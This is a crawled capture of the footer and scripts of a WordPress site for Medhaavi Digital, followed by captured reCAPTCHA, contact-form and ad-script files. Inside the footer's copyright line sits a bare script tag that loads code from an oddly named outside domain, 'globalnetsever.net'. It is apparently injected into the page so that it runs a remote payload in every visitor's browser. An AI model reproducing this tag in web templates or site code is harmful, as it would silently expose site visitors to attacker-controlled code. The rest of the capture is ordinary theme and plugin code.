href="//www.dmca.com/Protection/Status.aspx?ID=c1f43f2c-8851-4fdf-a809-ff467130dc0c" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_badge_grn_80w.png?ID=c1f43f2c-8851-4fdf-a809-ff467130dc0c"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div><span class="seperator extralight-border"></span></div><div id="block-17" class="widget widget-box widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="1024" height="576" src="https://ishanmishra.in/wp-content/uploads/2024/01/MEDHAVI-LOGO-08-1024x576.png" alt="" class="wp-image-7268 size-full" srcset="https://ishanmishra.in/wp-content/uploads/2024/01/MEDHAVI-LOGO-08-1024x576.png 1024w, https://ishanmishra.in/wp-content/uploads/2024/01/MEDHAVI-LOGO-08-300x169.png 300w, https://ishanmishra.in/wp-content/uploads/2024/01/MEDHAVI-LOGO-08-768x432.png 768w, https://ishanmishra.in/wp-content/uploads/2024/01/MEDHAVI-LOGO-08-1536x864.png 1536w, https://ishanmishra.in/wp-content/uploads/2024/01/MEDHAVI-LOGO-08-2048x1152.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content">
<p>A Part of <a href="https://medhaavi.in"><strong>Medhaavi Digital LLP</strong>.</a></p>



<p>We may earn a commission for purchases made through our links.</p>



<p>©2024 Medhaavi Digital LLP. All Rights Reserved.</p>
</div></div>
<span class="seperator extralight-border"></span></div>                    </div>
                                    </div>
            </div>  
        </div>

      </article>
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by MageeWP Themes.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><script type="module"  src="https://ishanmishra.in/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="onetone-companion-front-js-extra">
/* <![CDATA[ */
var oc_params = {"ajaxurl":"https:\/\/ishanmishra.in\/wp-admin\/admin-ajax.php","plugins_url":"https:\/\/ishanmishra.in\/wp-content\/plugins\/onetone-companion","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/plugins/onetone-companion/assets/js/main.js?ver=1.1.1" id="onetone-companion-front-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.7.4" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/themes/onetone/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/themes/onetone/plugins/respond.min.js?ver=6.7.4" id="respond-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/themes/onetone/plugins/jquery.waypoints.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/themes/onetone/plugins/owl-carousel/owl.carousel.js?ver=2.2.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="onetone-default-js-extra">
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/ishanmishra.in\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/ishanmishra.in\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/themes/onetone/js/onetone.js?ver=3.0.6" id="onetone-default-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ishanmishra.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ishanmishra.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ishanmishra.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v23.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://ishanmishra.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
</body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-19 23:32:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="svPsctg0dhLUrevsQCvnRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763673815736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://ishanmishra.in/wp-content/plugins/onetone-companion/assets/js/main.js?ver=1.1.1
body_size: 529
content:
jQuery(document).ready(function($){
	// contact form
	function IsEmail($email ) {
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		return emailReg.test( $email );
	}

	$("form.contact-form #submit").click(function(){
		
		var obj     = $(this).parents(".contact-form");
		var Name    = obj.find("input#name").val();
		var Email   = obj.find("input#email").val();
		var Message = obj.find("textarea#message").val();
		var sendto  = obj.find("input#sendto").val();
		var notice  = obj.find(".noticefailed");
		
		
		obj.find('.noticesuccess').remove();
		obj.find('.contact-form-checkbox').parent('div').css({'border':'none'});
		
		if( !notice.length ){
			obj.append('<div class="noticefailed"></div>');
			notice  = obj.find(".noticefailed");
		}
	
		notice.text("");
		if(Name ===''){
			notice.html(oc_params.i18n.i3);
			return false;
		}
		
		if(Email ===''){
			notice.html(oc_params.i18n.i2);
			return false;
		}
		
		if( !IsEmail( Email ) ) {
			notice.html(oc_params.i18n.i2);
			return false;
		}
		if(Message === ''){
			notice.html(oc_params.i18n.i4);
			return false;
		}
		
		if(obj.find('.contact-form-checkbox').length){
			
			if( !obj.find('.contact-form-checkbox').is(':checked') ){
				obj.find('.contact-form-checkbox').parent('div').css({'border':'2px solid #f7e700'});
				notice.html(obj.find('.checkbox-notice').html());
				return false;
				}
			
			}
	
		notice.html("");
		notice.append("<img alt='loading' class='loading' src='"+oc_params.plugins_url+"/assets/images/loading.gif' />");
		$.ajax({
			type:"POST",
			dataType:"json",
			url:oc_params.ajaxurl,
			data:{'Name':Name,'Email':Email,'Message':Message,'sendto':sendto,'action':'onetone_contact'},
			success:function(data){ 
				if(data.error==0){
					notice.addClass("noticesuccess").removeClass("noticefailed");
					obj.find(".noticesuccess").html(data.msg);
				}else{
					notice.html(data.msg);	
				}
				jQuery('.loading').remove();obj[0].reset();
				},
			error:function(){
				notice.html("Error.");
				obj.find('.loading').remove();
				}
			});
	});
	
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWBOfabwyyYqYBxMuwX6YJARauqHty4ks2DzFIeJKx75XOIDccvLArmkbQvPzUrsdLmn7quLKylYDDDD_PGMh0EOX1qK3Z8R_-TObWKPtttnUCSQ7Q5ax961MJtNlQ41UJLbme1-r-3dafYY9hzPhEA79YBqVmEKLyHVLP4mXqKlNJeC_qc-Sm-ixs=/_/js.ad/size=.php?adv__adsense_/sideadvtmp./oas_mjx1.
body_size: -1293
content:
window['5ef498ab-9903-4e06-a1c8-f11f7efb9846'] = true;